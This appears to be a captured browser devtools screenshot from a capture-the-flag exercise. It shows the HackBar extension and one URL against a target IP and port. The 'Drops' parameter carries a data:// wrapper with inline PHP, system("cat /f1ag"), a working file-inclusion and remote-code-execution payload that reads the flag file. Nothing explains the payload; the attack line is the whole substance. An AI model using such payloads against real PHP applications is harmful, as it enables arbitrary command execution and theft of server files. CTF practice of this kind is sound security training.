 Drops{2a6fb9e0-b44d-41e0-b9d7-2100b0525a72}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 5 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://222.22.91.49:33922/index.php?Drops=data://text/plain,<?php system("cat /f1ag")?>